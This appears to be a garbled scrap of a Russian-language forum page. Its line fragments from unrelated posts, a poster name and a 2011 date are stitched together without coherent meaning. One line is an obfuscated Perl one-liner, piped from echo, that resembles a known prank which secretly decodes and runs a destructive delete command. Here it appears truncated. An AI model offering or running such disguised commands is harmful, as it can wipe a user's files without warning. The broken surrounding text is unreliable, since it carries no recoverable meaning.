
проги, которую они 
Регистрация первой 
часов почитайте вики
же соберите инфу ))))
потеряно.
echo "good..." | perl -e '$?
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
02.04.11 11:13
как SLA заключено 
твоих интересах до
буратино, щас врод
даже урюпинск-буэ